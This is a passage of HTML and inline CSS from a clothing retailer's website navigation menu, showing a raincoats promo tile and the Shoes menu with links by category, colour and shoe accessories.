        .promo-tile-5659269729--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5659269729--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5659269729 .js-read-more,
        .promo-tile-5659269729 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5659269729--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5659269729--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5659269729 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Raincoats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5659269729-scaled-img--false promo-tile-5659269729--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Raincoats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-coats/raincoats/" class="promo-tile-5659269729--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9724979993 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9724979993 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9724979993 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9724979993 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/us/mens-shoes/"
class="navigationItem-9724979993 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3939859301 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3939859301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3939859301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3939859301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/"
       class="navigationLink-3939859301 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3954148103 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3954148103 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3954148103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3954148103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/new-season/"
       class="navigationLink-3954148103 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8614353698 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8614353698 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8614353698 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8614353698 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8614353698) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8614353698 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2536727149 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2536727149 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2536727149 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2536727149 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/"
       class="navigationLink-2536727149 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8098902190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8098902190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8098902190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8098902190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/new-season/"
       class="navigationLink-8098902190 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6270845896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6270845896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6270845896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6270845896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/dress-shoes/"
       class="navigationLink-6270845896 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1430134449 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1430134449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1430134449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1430134449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/casual/"
       class="navigationLink-1430134449 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4918661872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4918661872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4918661872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4918661872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/loafers/"
       class="navigationLink-4918661872 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4317977785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4317977785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4317977785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4317977785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/sneakers/"
       class="navigationLink-4317977785 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneakers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4669155593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4669155593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4669155593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4669155593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/boots/"
       class="navigationLink-4669155593 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6851458242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6851458242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6851458242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6851458242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/boat/"
       class="navigationLink-6851458242 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4421457276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4421457276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4421457276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4421457276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shoes/"
       class="navigationLink-4421457276 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9576154028 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9576154028 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9576154028 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9576154028 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9576154028) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9576154028 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Color
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7071684629 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7071684629 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7071684629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7071684629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/"
       class="navigationLink-7071684629 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4162123315 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4162123315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4162123315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4162123315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4162123315 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1724580095 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1724580095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1724580095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1724580095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1724580095 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7283843094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7283843094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7283843094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7283843094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-7283843094 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6497836168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6497836168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6497836168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6497836168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shoes/"
       class="navigationLink-6497836168 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3337528511 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3337528511 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3337528511 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3337528511 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3337528511) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3337528511 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1615129250 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1615129250 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1615129250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1615129250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shoes/"
       class="navigationLink-1615129250 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8532589918 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8532589918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8532589918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8532589918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/socks/"
       class="navigationLink-8532589918 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6260534723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6260534723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6260534723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6260534723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/shoe-care/"
       class="navigationLink-6260534723 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4488192654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4488192654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4488192654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4488192654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-4488192654 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4083701171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4083701171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4083701171 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4083701171 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shoes/"
       class="navigationLink-4083701171 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7835211235 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7835211235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

